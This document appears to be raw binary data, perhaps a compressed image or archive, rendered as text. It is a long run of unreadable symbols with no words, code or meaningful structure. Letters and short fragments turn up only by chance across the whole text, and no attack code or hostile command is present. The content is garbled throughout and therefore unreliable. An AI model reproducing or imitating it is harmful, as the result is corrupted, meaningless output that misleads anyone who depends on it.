�37��<��N�f�f�(2}ˌJ~/{+]��S�d�,�)���I��G��1�A���2b&'�BjS�^�9�Nf��~��0�*)4��8�Ա�o�b�r> I,E
�1z�=��a#�_�Ľ��_�K� 0.1I/��\S�D.�
�]�T�Hǐ�0���B���%8������*C�)�v@EiP9��%�b��f����qz!�F�j�| .,`���<0L[g5���n-4�y���h��m���Y?����@V7,ı��C��G0?1щrb��1�0�[�c��5��(��A\����^h�W�n�����`:�^3�<�G��G1�@�mZ؃����\�B^��Zė��!�s�]�Fǅu�COAh�D���CpiH*�4�z"�4B%:�\<�j��M�^Q)��7_�Ũ�i���"8[�Z���N��8�X�l��6��m<��+8��!`�B�fU��t�[�a�$b��w2�;�%��m(�hB��{:�R�܎:W%+�tM��QL�eP� +v��A�23�Ȩ^jL���'?�4�*�|B�������J��0���|l��Y�u�)\g�-��Mb�$%�d�,%�`��[�qK����H�?%�J)�r�O�kjEZI4I<iPFn�j�H��ń��*[���h��
A踵Tpn��b��Ȋ���+`E�l����Hf�Ǻp�@�a��J[y�s �
�~惣�lr�rg7�O�@��ڣ�aӌ/�������HY�v�N���@јl(_AKZ���ד�Àd�($Hcq ˗1�ϼV�n���d��bs�R]0V����dW,�TH'�*�i\-�Я.+��x�ǓK �*�F���*������L#+/�C��9���[/�jV�!�ssU
��Ms��׾���^��!�WAP��wB���hg|���+����C�C8+�{~�ST��G�HI�-D)c�2�>���m�P�-�lf��,�(V�1+��
�@�B��D "�v�"v|tDm��[�=c��j^��%����VW.О��5v{���U��Kt* H���B��i��$�`��B:����.�ݨ��g���s�ݭ�"F�o箯���z����ݵ�G�b�  )�O�������v�ߑ<�`;ۘ�v�5���[{;��K��ѻ)/a�����{�W�m��Q�JO������d+��z�d����dJ�:�r�nY��˓� ��Hڴ�.M����B�v�o��KTve���=���iN(���V} ���j�=��Q ���U8�7�N��o��HG�Hɸ>+ox���4a�O/��]�?c��w��.&��H�u���(*=����4ʩ�Ȝ��� ������t��EZ�#*��b��Y����5R#�(AAA��ʓ=(���X�"��a3��i.0�������-���¤���3�x����#����!��P�(R*
v��I�㋈L{��[>N�5�"�
����d
&���Z0Z�:��O9+�;O	�A�����\��������Iw����١�ht��uZ�b6~��^q	<` �˯j��ۻ�;��.�	�59�b#4>|���*���c<ւ8����= �"��Ї���X�SDU	��
��9�@
1����{BڋB=9m<7�CF6��h��c��Г�C�z��P����;�E��0�Q:�����%I�6=�>�i5�Ƞ����'( Dҫ�{FA��������(�RZ��t�i���@��@,!z�ĉ�d[,C�B`�j�,	���*���7t��B���!��77�/�IA�*<�k<��<#4��� �0��� 	�����§�6����kD�ػ���B2a���-ER��B*O*�-��;��p����@��G�S��K��J���CL1:�&�a?���ɠ?���H�Z&g(�g�:[y�ۦ����J�z�{������ �a{I\1��ٜ6`�`@����2�s�U44L�@�ق�P�߻E<��79���;�\tj��`l�:⊩��e�/X��kF��: ,�ᒔ�5yK���������!��,���$�L���,��I�s,��9������2T��i��{�Ka:G�9��������L���:T:>��T��ϴpHY�&�CDѬHH��E������
�ԏ^��w��7�1���q������x �a|r 3���K*�����)����D�$J-����)Y�(��N�=�),��0x
�\|F�a�5Q=�pA���V|�/J/�`�Z�D�=��t��� ���8P�����VLPK0���^�5�2�b�`�����N�6X���� ��Ƹ(�2=���CdQ���F�`�P�Dc�#�+ؑDb��@�dy�
P"�i��@S�
���R���t@�!4�����R-����s��O�a�K/�aP<�`��:9����� ����`�=��֫)�KXDN�)�D���x-�*-#3�v|������GK=�
�?�Qa�ƌ��7��I�0��To�����S%�^Ho���3gd��"�9����,�E͍���ğp�c,������?�Ńha@m{ɼsҌ薜�����V<�ux��qΣ<W��҈��4��3��.�8�f]�*���[�3o����ʻ[�1X�:�^��øI��ڽ+����ٚ�q6��TQl*T�р�3� �P����х��>T8Ua�ʔ���Ё�����5B����E���#���.e���˘p�O|�{�cM�0�Ļ�1,<��v�Q�X�}�'���o���3��\�R�A0u_]����+��>�Y?� �1�2p���[��4��<��������j$k���uX�$o���8�q�D�fS�9h�Hӏ�(vĶ�M�s%�ťZ� KyPz��Z��4���T���P��S�� `K�]���&�ӿ���=&+�`�t�?�ۛ�{^ڌ�$�fK6 A%l����(E�����+��3N�r[�Nߵ5JډN.5( �U�z��ݫ�p�<�	��Q�	��\�����d�S�	��p[����'	T���ݣ	�$
;��Ld�����e�2�MY`��S��J1?�������ᚭ��З��ڋ��e�!����V��s=/0��I��b�y	���e#@ց^�|	��V�����kі�1�r�.Q���K߶]ߵ�R������B��,���1X3����\�$����ix��KS�UE(��	���r=��$N`�fP��h86�K�y���=�{�S�ж���K���a�z]�"U��e���]T�O�|�s!��?�M�'|B�9�t�a	)������hi[6������>*��_�o����ns����Uc4�ϗ:������2w�c��29�#����=��g� ���� `d8�T�]��ʵAb�����8	^�'�d�8$��ѹR���q�h!����^?�Gҥ�����C�VL�JH����������m�ۍ��A��fmں5���-�=���r��:�4P�O�D�J;-vD�#֜�|(�}Gp�!?��H���L�wU� �1���u[.mg8����L����3�$���?:!�c��J�C`,=�N����h-�"�[뒘�����	"�,�����}�( ��>S�5���ļm��e�*�������e�QZ�m!�8���� ��KZ���6�˨q�
�Qe�����-u�#e�im�n��g)2�Mks�&�[�o�v�:f��)�k܂8�
$�#�~I���A�$~=쇣`A�<�<v,��l���Θ�G�R47e���L$@��^����GB����G%�9Dȧ�L�Y�vqS�m��傼
������+�4ګ�Q��js���;)V"��3�u�|�4d�-�T��pFo(*92/
ao����!�]Q�7w�6�2B������
?Pr=?Ch�X� �#�՝Nf��w�9$G?d��BA����$����D�ۼZ�u�
 J��/��@9mz����s�L؝��̠;<y�����mY�mH���p; ^�&�2f���gP�z�Z�y��D�!hW��|���1���������l�&}��5�<-g-tUwu�-�gwM���H $2���sR�
��7�^���]��s�TLŖrX1{،3hf�as�Q�ރG���.��A	�Jp�V�C�}���G�/ȕ�qX�m5+�NB��8_��b��.M���-�������s͉��v#�l|�z�=j�S��l"Y(߮_2�6��}������\��;F�L���-��׭`]������<d�)@+K"�sN����!  ����J`  ���4D������d�ی��:���1����u�܎�h5����;^��!PhhX `P�����80�8YY0y	�)�ș��yh`�q��0"2$�� ��R���
⺊�*D4T�[T�*L�zR��L,T��e���]EU���.���p�������TZj
���@B�0���E48� B�D,iG� ��$h7�b߾�P��x�O�iz��Q�B,M��n�!��Z�TY�f��D9��I�#����1��@d�]�RMv�1�P�@�튕`Ȇ9� �d�\P�Mڹ}���G����څCg$P�V�|�IR%L������M�Q����f��p����`��Uk���U�ZC]�.a�Cb�ƭ��o���N� ]���1�sJ2 �lpa���KW`I�wLO��W ,h�&�CU�#�.{�l|xf�N�&=���M����YOmdԀ���yJ��g�)sm T�4�\Ȅ��3V\xa�Yh�e��eG[u���k�u�_~�E�^}�`�5��b�1�����}L�SY����,�yK���K4���Lj��V2^&�2Cd���e�X��No�9P\����W$���1Tt��ɐu}��;X�Etγ� 0W�H�1��/!�{��7}��ǣB���O��z�RC�:�F)OԩDT�\�Yi^"3aZYĀE	hȍ9cu�E�":F[l]@�j�HG��Q-16c�8v�Fl I&�Y�X$��~�N6�)�ዃ��A���I���Z�b�ZM�Z�j����k�U0lWg�Iol�9�8��#g��pp�=�E��.�Q��s	MW�h���HҳT�Đ��=���AH H�I����點�!F�F�J O�*�;N�r4��IV����vFq&8b1��j�-r[F�g���[8���ւ��(v	��δL�}�t��he�l�E�dC��{K�&�0��	���9���3�2Dh�a�S�Y,X倣N��yL��u>����B����?'�=��>�Ԭ�T!i��0����ѥʇ��1����L?v�(9�PQ��j�2�g�C��kZ&�Pq`niZ����[��,/0KmxK�����H+E������e 䢠bw	q�p�sL}
Sxa �HXh�$�<�I�PE-NȚҀ�������i�I�I��T����b�(��bG��e�NH��>Lv2���wљ�C��MMd!���cXh;�(H�G�!mS39����Nq�\����G�,%?�:�ȰƠh��p��\��	�	�����	�,,����jI�E6���@	oqG �8^�\��K�ˤ�I�j�i&7X|dr��e�~A��P4ǐ�D#&d#�C���!�n��uU�ƀ�D�1�$	:�����0����ӟX�C�1^�GF����8��G�D�=�d
ij<�>��9&�1� 
N�C�u�U[<�;K��[	��ĠP��ǁ$+9gR�X�!�uA��R�� J4@�0��_��mը�}s@.x�
��1�t��4*T�N;�W��;�4D3��LhbX���*��h?H���	]ш�r3шGDG6�y��飄�����(@$ ��I�⵼�Nd9 ���1���� M+R�K}�diD�)+�����8{$Ъ`vP��.w�WVyaQ����(�"�� )I������غK�� ��Jp��iv8��pl��@��"��@
=,2ϸ���[So�^�P���_3��L��"O��R�U4�i���:pV9�u�%��>�2��UPyHD�H3y葄��|+���$������M�ѱ�@b�Y��"�쫘�y<���avG׵�bFj�Q9-n���d�6�$)i�e�'j))���4�D���+\��4�n�|H���;$TF��$]��2�����)��k�ݒU�%z�B~%�;�i�U��_�k5�җN${s�Z ��U��z�s�,%���GH����L�P��F�A؟�:L��A!1����X��}��y�ֹ}�N4U]�X|�&H�l���^[�����K^`Z쾘2��U�MՕ�Ur*� ��O9�OT���m꿲������3.\�1�?�8t��UH��Y2�\M]4��^����h���K_w�L9Ol�.-<�	�!��;�,*���K'=�(X�[;�?}Oq-����骰�/�a�!�z,Ъp�PT'`�+F/5g/���NP�Rc�v!��΀ly-d{�پm����-��R\�D�I>�5:��EZ.�w�W`�W�\����e��΢3O͡.�!�c�Y��%M1\6,biC���7�ZVF+:�X��>���о�9���3FSy4������D�����xd�۞Ǆ\%]�;PuY}�X����F����(Z���[����.lƦ�N�ퟯ�Bt`_2Zm�C\��7m���E��8p�H���l������[Z��9�u��|�����v�]�Q��Z7��u�/��*E��(�o� �'�@`8!q�W �<dD 3k�B�4W
(-��Eys��=�@2�� ��)�e4��m��d��.8��b��juk9C{��P��U�6�]��V �PO�sÒ�R���|Egt�tRĦ"+�-��-LW}Ng�c� ��dJ�u?�i�T=B �41��T~&�v2��;�f�D]�^��UkF!\�sojRM���1�wx�Gy���7/+��0(-���Py�q�@Z��ߔ=�߷n�.2��J#a.�d�\����E�B�� P�2��PÁk(�KBZA!#�I��c|�����7�7[�[�ą��-Z.``�Xس��B�(�A!Zt$DEUoHk��/�(N��Tf7�7��� &���%��.S�E�Vr��m��y�����ဆ�D	b~Y�8�5�s(;���h�O ����v=�e��Ԋ��#� \�(m��r{�a��e`6�`5�,�/y�]ΠYSZ�HQ�!��k3����dW9d�GS�u}�m�3�g  W U7m��\����m�֊S�P�� cf)��e��em�$�B�T�nwOu%���C 2D�^ ��D�o�h�������\G���s��"(��_t
�.�q�O�2~/�*�#�3�#�t(�($!���4�f
0G>%I��Z���0�gLi`�"�PY��!�$"5FcE�"�8I�7�&S\�lidzP���\ �X��u*芶�a2B�sH�2Q.�e_�BN%j6�j�bdW��0GI>�!Byo`���Vg92x�9q�י]4q� ��"Q�dO�6����p{�y2��iDm&h�+����6��(�{,W'=Y+ۑaC�D��0V�L�,=w����:�PM����Z{�cƦ7�)�~u� �l�}��\��e:cj踂��\��&� n��/^v/��sn`B�Q�	�v�ǧ1�U�w�?�	;�W������g��G�0=�Ǧ fW�q+#�� X��X/�u�(*S��� mI8��q�{��j�H�ċ��
��"0�8:�byǤ?�fs6�U�k�"l�-�[35��	A�֞���y��_����q辶1z<��������b����/�uK�fB(�+|��Uܥ+�8+� ���NJ�s�� L���g�9��fj� ��q��֩%
�G��f5Z!h)�d+�`��tyW��>"��zr蘟#�KT-�s� 
��(LU2���C�o�y6T9@F��FwI��)}{A��SӚ1�1M�N��u�
�B���ʭ1�o��3W�L��T�g�9H\3%��/p'�����L�Wor _�� V�J�QYDf5_;_�*��ٙ0�%�[�v$�b58�y#���������Zv@	�D�@"���q %qAJ3Li�M'��lgek��ؘ��wf��:��rI�r"Z����ٚ#]څ�:��[@ ?s�
�+T[ۛ�������Lh�B�h�dn��8/�<�0`;U�G��2�Y�f�:{{�������M!c��ə�Z�i����
 ����@����� �zVz/Y��.ܷz5Jz#�M�<P�j��>93y8�k�w1����w �M�B۝$e[��7��[���u�k�̋G�(���4S�[��h��;T����g�5��kv�p��[%�{�g:��BV!6P  о��w�HMƒ���Wh�qp��WHZ7��K��`+�k5�0�`o�`�9~�j�-�;��Ej�{�����[
��s��w"Q'��?�h;Y೸���z�wC�E{�:u��-@MR�
@DY�GA��65���Rsy�ə�Dp�9��L�[~r]s�~���	fe��0\SQ�P���n�&x�w	IgO�1��a����Gr�V{֚0��EÜ�\�ʨ(<��V���m�"�,K�Պ-ع(���Fj8i'�|��sG
��<><Ȝ��m)��κ�=k��l�LR ĕ~0�L[�[���iGP& 	DܛH`.b���sR�(��x'�~^�~֡e��]h�$����o�\ƃ�¬�?tFMHx��Vd��2{�e-2���#�P:�kUǁ,X�f���`�
�)��?j�*����,��ҋ�R���\y,�ɉ{J�'��0��<1 ��!�Siғ����B�c����w�<�aIgۀ�pI�0���6״Ӹ�'�ƬD�̎��CJ2H���QEzRv��d������Q�#&+��f�5�k,���E�l֐8��,�L�ʣ�̵v���G�`�pF4������ny���J6�6�*ך!���v�b� H������ʤ�����2t1A�6P6�f�t5e}q��z� ��mJ`�2~�f����x��]�(`���K8�
s����wr讣1n\fĭ��70�%�Hژd̳�*MΨƾ��x(��$�gt2�0������%�a��;�p�ȹk$���\�l�����mm���0ƽ�<�E�ݴɑ�y=�Bg�bĪw�m|��? �ᫌ�,�t`*�ڈ#1��_=^*�8�1�<��␖���,�?�M<
Q�i���
tE�p�V���BǽL']��Y��VQ�s��fR����H$��ް�����r�͸q�s�g� ��^� ���)Z'��=r���вX��l
;i�^3���
��=�9c\�륝���B����_�Z���:,�!ЋШ̲�=�9��}�� �@�� �x����=N�����Xvb�A��Zhy��.P%2�U}���U�3>���o`�:~��Q��o�ad������\�\�K��Yi�F|���F��]�5B\$/����C5#,/��{8$��?]ި�%t3��D�P���g���:�-��3��0����|K��P�OO�ӽa -���ǁ��W贒5�� �9���eKhP�~��'LeTJE9 cBWb�a
�io��w�a��Rp���{�����ܦIBg�7h�Xf_����O���J5I��m��	 r�o%38���X�àk��:�����H�"@�����xT.���C�P8�U�fj�n��El8��f���������::nMa�,��p. !�� ����`ұ1�ґq1�22�a4D�U���T$���Cd��������t�4����VDU5d5 ����!@#[;���[lL,LЮ\��k�S]S2�s1^~~��}~]^�@`��`�P�*9b�
�~�
,а�C�9�� �aD�>,�q�C�0yeI� 	�넍�
y@C<Ƀ�a������� �8H�q�DI&G�N��䁖,[68Pc�9��1����2XQ�6Η;`�ܑ+׮��h0G��}���ڵ�]֋Ĉ�O 0�J�a�g�L�R�����X��բ�kW,c�P�F+0f�|�B"(kU�X���Ѷm4=S����uX���;I-ګNp��E;o��	�&N��P��#H�ewH���ȕ=���O�(O�@R$|.��L1�k�k�=j|+����@���h�)��*��?�)����*�Rq�,����( -�bkt�B��,C�L/��.��
�� D�D1�.�l�,�L̲�0c�Sp�M�t��[�,F�vY�1K��7��|�51e��
.��E�#�8����x��ڹg�몋J��;�s�����`aR��2*��GF	 ���h>����2*i�\S?��ҹi�IR��ɩ�H���
�S
��8�։j��jī�( +(�؊
2� ,�hG�P+,6V�Jѻ|ċ���1z�h�2���/�Č4��ɞ�����梋,3�:3&��	f���\�S*�W�i�66��E�dX�ͶU|�8p�F
�C.���ѹu�~��h���v���Acr�=H�C(�����(2LVYe�Ygp����&�>@W�b]�'K���@��s����.8G�&��i*��	�0�#�Z[�*���"G�
2*�j+�*��1_%\�/s��ـ�-..�2���vmJ���-F,��+NfO�6s9��rI��`+f䒙?M�`D��S���d�� �F�	��A���˗ѡ�wto�{GS}�9�&����J�T�����C���"<�)���c���'#&�@�c�:�%����f���	�'z�*�#<�^���:t-�ekDO1� 2�(_j�[:�9x�k/b�|:|�.hR_�D-�&h8�v��Mn[��v�����n�` �w���Be�˞-�'2�������x<�hO�cE1z�=l�Q����㬞%'.^ �d����-n�d�>�QT�i�^,0�*0@���.�sB$Vf G��5�;�D�= 0���1�!6��]��V�X�B�"![�V�"@�����z��ρn}A�a�|�M'�%Al��P ���g��%����
0�ؠ�ڧ�O�'��[�JT\�L�A�h�h��1��0Y4F�"�h��flq�ct�7bD6�A��c�:�Nx�J�J������y4��N�4�<�i U��$�*���S'c;e�&�R-0@�l�0�,kd����FR
�/������!���l2a�j%%�Ҝ6�*\��9G���ֹ��`�rv��gWu�f���" �������*�KM�%D&4�B��E�g�Y�J�s�@�dЋj��cbӘ���@	� ��Bj���n���DДv�cR��K�ܖR�R��b�6�0":�'�3��l��CE�ւ�T�'�eP��.�nD�*����nCp���V����U��-�^��?Ħ�I�։��Zߐ�����%�����lF �K��A��`@o���n��0�ui��l�����ϊ��0��b���P�d�0&MD��Mc3���b��@����09n�E=�}����6��^���św��MJ�S��)(�J]�]�<�%[(�+f�8�����O��Tc�2�ia� �9SrP�J~3 �A�-�tJ3��-ƕtv�)m`�Z�_=2�S�:"I@ u0ؕ��Ԉ1���p�&���f�R�1���g�d�7�59�l��a'�i�d��M/��GNpg� �Ho�d��eQZrOc�g]^�W�ݟ�\E\�`�U��s�������P��)���x�=�j5=�b�`7�K����jP(J�����zD'���5LH���9,���-�ux	���t����{v0_zV�ӄx��-q�@��Lnݚ[CM::�b���ɂ����-�O홌O�%P�`b���,�"=d9�dߦTh���؉&��^rA���+|s�uG���>�&��ф�*�zn�NWʔ
�>p��P���T��$���pÌ\�~�2!	I�ĵe��6ҡ߸��aD"�\��r��FN&&��_�� p�()����slN��Y��ɘ��qcc��x�1��X�e�ص`�D-�1�Z�ǀ6��R�8�4�U�H9�%� �o��m��.˪B����X[g�G���wj�EL 3�f�KV�Ck.(��,j�&���>Ŗ$�n,����2�Ap �)��D�
��q�K�2��櫘J�@�����>����0�뢯��C'üb�K,J  ��栬�>!�jMc�4ketAL#5NF�҈eVf�؄�`�3�>Cc����7D8�M�F��4L}�Ĵ�Q�.�Ȏ��HY�ܚfY��p���j�O��n�%?Z	��&�N��k���$�G�2��{~�{NIVh�F�C��Bх^([B�O���A��<��(mҶit ���(  _����E���j�U�p�m�,�a*C3��H4�h�J��>��آ�~m.�y��5؄m�C����N�����/�a��ɑ��䐖6�j�?�A(�=���׭���"ĺ���-��aiv�Rr�����l�)�3�o�4$���Z�"��$AD�K���_�c�.�t䅤Z/&��7 &�1�T*?�20�6Z�b��p�����x���Ũg�-{�P�V�L�*#�0�&L���,nr������&h��O2R ��!kJlŹ�/��/@$�&p�&x��*��p:$����~�k�|*���J(��@Z4��H�3��B�	L�%Ao9��d&=��P�&	��"'�*Lw1�J���¡da��+�\�-���K��KJ�xJC+�dƄA7$�9�Ҏ����n�5T��!�,s�8��P�P�J3�⏪��ΨL�^")b(�0� a���޴F�����C�JESR��X*R�-�3�&014i�v��VH�BҘ<pD�$;4�`C'�� -�b�N�;��FG��G'�u�H�
�_� D��m�`�h�TY �3$K3�
;&jI�1
�tO�NI�TƊ���B�6����R8g���f�<�w�=�--�2�2�.���!�b#ڌ�RmV�&3<�q;��'�c �2PT 9��.��.7"�0����8s%E�
 �@`S��3���Dԙ��D#G�"+6�U��U�Kb�M��2h5)kuVof5Vw�Ws�W�TW��WCeVϫXq�2f�w*Ccރ9?`���nl�Z#�z�;}*c�d�U�U\Ǖ\��\�]��2&����O&�Ye�o.�V��X�gK}
K�[�K�Sf����
���ğ��k@�X4
���GN{C��b.�b3�b;�"E@)�����6#3��6��Ja���do�dcV���M6�f&Y�)�N�v�ax�gm'B!�a"4w�hw6is�i��i��W�V�6VcYy�W{U�DT�&Z�Z6[�O,����y�s9ӕm��m��׶���IÈ}�P,���j}ʟ��`�M_�Vf�Jj
qmMl+m�U�@�q��p+Kb�T�pc5Vs7wEa���t�d��d��dQf��kƖuM7 �_Vc�:�pTp�i��9�g��a��hy�h�6hw�wsGj�Dx��X�5k��V��i��o�uj��V�s0mg��X=6V5* Z�A-�bfbp���u)%���~��m�+%�]����t�M!TV�w���N�6�Hp�[�xq�����r��>]���n`��s7v��c����zX�a�}+vZyβЭ��p�n�a�5�7�v{��Txq�w{��&hu�w�������wy��V��z�W��6k��iu���^���Ce8�0#Z�|ǨU\�Z�_�Pm�U~ט��54�!(�ǼܵC`)�7�3ju2	5j�6u)��]�p�ɀ͘��T9#��؂#S+Amevge]7�Ze���o���	�LwZ�uL�u��qY�uK����b5���xu�2�x3�h�Dy��a��'Cgy֖����_�Wj���}�����s�v���+@w� @|Ƿ�f�UXY_�֛	�������ٴΈ{���ټ��2�؏U��Yk�sb��� `���{Â��f�6!Wn��lj �7\�i�Z� ��A���oA˃=��X��L���|y�1�)I�a�����u���xw%�x}o�e:��vi�w��9j�x����yo�W��uu�����X��g+@0�PM�ϪWq[� �U�Oy���Y��
]��0����wb���3t���O[��w�g���`���Gu�9�TBZZ-XN3��i���P��(l�(���u!v�M:s_֪3��7�_����Wg+�w�h�a���y�m�x���p��s�K�7g��2�I��۷����,@��[����X��^��W)kU!2Km�Zl����U��V�v��Z���4X֝�(ֺ�Y��r8��Kw���o�z`a�]�;,e�a��:ڡ��`ո���۳?��i���[+�V��;�+������8x����Í�h�Å�ĩd�O����sV �c\�g��k��`/��2��#�X��vC��y����Y���b����r����Tr�u������^�[��v)���3���pGZ������~A�V�Ŵ}�a&[�Y��<�aV��ȍ�uu뻣���1Y�7v���/pY��i�Y���2oٗ&x�tw;����}��[����n\�G��5`��w�wu�}�(ᴵYb�Da\���Z�=��E���|����8
6�׻^�ff���z��[U�l�e���Y��x�ڗa��������9�-\�Q���qa�aW�N����+�bS�u}g��3��P��9ggٗ������'�{��E��{w�Uܴ�Y�I]�%�$�&~�{��ә��V��j�䚕������֭�Z��e8f�!݈�����UIM��7��w��^	�2*�˗�o�5��u�{rYK��rk-`���^��u��1�֟���3۪�Z��ڟQZ�d+э�%ws9� ������^���������ﻴ�*}���՝��!��+���!~/�֧7�y��v����W����~�Y�߷�C�����\#������v�����Vx�>��v�	�`�W�(��i)�ܰ�ܠ�桞tc�s��?z�#�3��d���=c������_�����^iM[�>��2��-����1�� W���y���gw�w�h?0�ց �`��P�&�De$
|��+6��r���Vt��Eҳ�`��D"�`�1	���� �_`TQ`a!��ᡟbH�"H�Rd��� ����c&"�d��j��iS+C ����he�b���c���)q��1r���2s��3t41G��5@��^��7x��DC��y��:{�{;9�y�87���6�Ƶ��*�CB�!F:q3j�'�tMc�"ƌ]�Pa����RB�a��<x�t��m�B�|9"�H%��j5j3f�I��z�( ��%�ԈɪUnP)��
�UZ��ڕ�KOI+k�,ڴ�8h��VO۸��٫��7�ν��B��p�ɍ��������'��	Y�j̔)"�>���3�,�>|�"�HP!I
´%�<*Y�v[���QM0�L"�)p����l]Ԩ���[5B3����3O=�fB�(��Dq)nR�"�-o�<zc��.������u�u�[��
�SX�7�9�5�a������'�i�v���*W����y��Fb��Z%�2�nؽ�W=�`"�!��(I(�r���SP<TQA��c!���Tҩr,�$��IP��T��o�$��]z�A�7�{�ٍ^{���~��n��N}��S��-V�[ ف*�F*���G[h�h�K���"H*�!X$�hp �@F ,`��]Á��T�@�fF�#�!I�~ ���FGmp�ZH����JqDO�	�M��pR#��T�m<��.��Bms���t�d(��Qn�Z
�TP���T|9/�\��|���֧�����I  UAq����X �>|��]�� �,P�Qn�@\8�  ,pr'���́�S!PN�Z PN�V�*��6��!������=9��7�|���h J!�vR�}�!�^B��Ը�X��
t`�H���r��� ���Dw�P��p��ȔB�)	n�:N�c���WE�r�U�yP/�^�ɍ\f�+ۙpL�@���5AbT�A�T�q�	��|F�Ob|�(���&�����8�<�0;��̯|���|J �J�	h��ǒ���tT!~5c����4��m�< W�AvjݡȹQXW�LE��l�A�  Ri  TZ}&)J�&Ep #Ȭ4���kCމ
 �I`%� ��$���#�%rr�i��>Z�t̵+u�_�7���	�BG�ʃ��x�s�����ґ)uV�����&� �RK�v׎:��@: @�%
q'� �к�\�z8�T5(��5�Y�0�NC�a�cX`@�@�sx�P���!�,��d,Y�ϐX�ORS%��^�H�&�#��i6	X�}b��C|���M@�3x� �z��	=H@��qX�a��j���!�&'͕D�k���|�@D-I7JDO���&�3�('1ʩ�uR��1$@yJct��bϴ����� �.H3�0�	�@ &0'v,��K#[�(�+P�kC�� �zu^~3�����{��PHF�펙���mUuK����m�
�l�$'� Ku�-��:	�,�� ��'Hi6e zze: P��em�Ԁ�ȡ�=���@&�B��� �S�7#?�d��,;"t"h~0�Cb�?��y�T��.���%,B��lRb���<gZ޹�t��X"�y�������G��s~���@�y����!�7X$��!O	ا{�Pyh�`�Dh�q�!����i�	<3J�s���uQhI06�ÂA.�Y�TW�8) �Z�ZҨ耫�I `�Y��(y�~`c-K��p1;-��+�R��P�!U�1�)��r8���Z!�F�,DW��f�E5��"�� ��E��`�Y�7�Ւ�U ��VB��Ă�1C���+JҮ��|ĭѱC�dWB�;d�H�4�hM;ZϞ�pgk���dh�M4��qfh��_��p�T��Xc�(�oD �t#lx��2J���U�v�7��*	��G�W�Hh�z*K�2���V�	� $*r3NfX�[�$%�ׁ�����p�@�,�#��ۨ>0�@raf�Ƃ�����*X��XI�ll�hòe��M��$�wI@���#f�[6�"���� �����l��.���Oq�[���9ݢ.�{�2����17�9-���:�΃ ���2��Զᘵ�S����@�X���ءD�@��* �*<��-����౑\H��F��Hέ�K��	x��ppHN�i�Z��=�����h��@�fͼ�)����ۀu� �y:�����m�o�FG�n[˺NIk�W"®�N�p�h]��P=�ۏn���p4�H�����&a]dN(��a"X�-UN�M�rl& ��Cv>	|}�ӵ%�0<=�E*g�,q�D��ɀ�i�i�u�9�w�K�Q~ec�� ;�."�j'7��r1F��u�Q<E��o�X�5�w(bSi:K�#-�Z�KG���6����㫺��$�תmL�p �i���Z�X��RI�æDո���,���FA�FMih�.�Oi����À��(���[�M�Ս�`�L�٘��P���$�Q&E�hBDD�-Ycm��<���F���Pc]L�\Z�^1 �8�Sk�đY�0Ø�lI��u� ���N�8_;���uL����@;��)��b	\2�h@��WT�FiL�ʭ��l =�F�1��$U��g�ҺER��0O�#)�y}�(�L�0�^���e���ä��D��a(�.j��0[:��&	���L��#���0O�U�Z��_ՒF}�� ��X.a�$p�W�P)dB�����P�$P�<��m��-�����G�E8��=�=:���?�#��:�aYT ������%��\:�C(��ȁ� h �����6�V%��Ov����`@ P^X)2��b�\����,@$ R�$��_*^��&m����)�-�d�$M5@�h����'�AIp�3���� ٬�k�T ��1,��CP]"�U�,��MF.I���26 �MU&\�ۏD��m���OdG�1�<F��^��۾�KLa��]���j��g�֗��i:�>6ý�a���UM��?�!�Q��L ����f�pz ���I�H�T�=�l|����V����_� B� �kɍ��T9D��$%xOO�_:|�&��l�X����,rF�Y
 <R�H'"d�'��R�8W�W���p�����\Np��@�%�3��9��2K��\ق��� i ����A a	���	VG(���:�Fc��p��D���f��#�k�gq��1iĉ9���1<_h�f3 �l�an�ǡݦ�C����S���L�p�����!
H7�E5gƔdv�B�XR�<��J�,E("�4��V�KN���$��g��44�?|@&��l��iPVAD����4��d�$(#��+���QSA��Q���%0�P����x��� � �0"�J�P� �D�#twx�_a�m��J�cc��c9���;*a��Z8ܘ�&4t�1��1�^rE)mM�1�V1��`�El����"}N;��6q L�p^��'�)���
)I���:gEuJ�ʄJb:\�x�T�(��h��,���}L@�J]��^$Ut-#�
�d�j94��dU������`�!.lkX�� B��SI)�(�ߜ����%�hO�E AL5���DA$�L�������`��(�2	G�abג���,��R�:f�N��c����j��h�=
�h櫚EQŹ��fy�k2n��V�m�Q̩��9 ���!�p�I����L_R�K�����sNve�*�m��`��X�5gBw�L0��%6j�\g ��uF���_LeA�Ȍ��| ��g����q���I�̑<��P��t�P�|��������!�[$"J���\�!�(���mQ�چ���n�DxE)hevn�UΏ>Ύ���V&�ޑvnf�Ln4�a��Sm�V:�Sh��3죻�k8����,:_r9Q,�{B����p k@�C961I��^W�����*)r����P���	/� O�A�Ȑ��� i�@��"'Z٤��N�zn�T�]P)��4U1SӘ�$���j�@"��4� �;�h��
9��#��%�U!�&i�h�%)@σ���T9Ll��D�Jf�^�5q�t.o0o�,+Y=g�&���"�<�g=\�,�č�y��s2ӫ3x)�ZQc�bܦ�~�@�p��~�4���+�1���H�aX+�d�������X/�]z6@T�o,��2�+��JS�B�!`PZA�H��ϰ9�vR��� �� �L��T�'���|��G���h�/�� Jj��J#��&����M��X���|��H$���
RG�%!!�&C�q��I�rn5A�v}p䜫�6���5 4h!�%�>�:q:���9�1s�1432�k;5���]/5�W_3m�6��"ͫ�JH�Nq*����Æ�0@���.J�B�-���=ϡ�.eq��d�t����Y�6Rk��9AzA�%� ��#��д���%�U|�w�vV�#5MY �L.%,������+�o����l����.rT�,�Z�/��TO������e_V�yM�
p�Mf��^ �@ؐ������IV粞N���c��#X;&��J�ʵ2�u:m�giY���\3x��p��0i�p��m6��6����pr������L�Eb��,�쾆(���s��Bء��}��:���E=�i�,ڶJx!���W�$�WX��*g���$pS��Z)���:�l����l��t�[�*ݪ�DI�,@�܌D�h��
�G� ����]���D޳A�ƒh,��!��F�T�4�W0X#�VK�-w���h� Q��48 �&�Zc������F�)����6밂6�Ϋ�i�J(d\_�9������OfS�S���o�^���nU,�Zok �L��jh_�֝�l_q�b���Q�UB �I���-�*r([��"
�*�M0
����
�m(Ʉ���p� �4FB��i_<GBێ�XM��ݦ�d�=�_�qM��e8�݁4��̻ⶺ�G��:!��z�b�� �;�d�i� d�ɞ�: {(�����
��̳�PX��ߠZB`w�ꬎM� �l�t��r���OS�ց�(��� �o?]-�b-�JW�T��h�q�W�W�iT�4�<�
�rT����9�����H�!��"s��SPE���ƴ6ǎ�,G��rn��h����iT=��P�&�����g����7�:\�0a�E?��iC'�D�P�;�S*y�V�t��\T�K�,O��Xù����0�y��(( ZANI/��j��W�lMh;yX��$�!~B�EC)����R�Ae�	
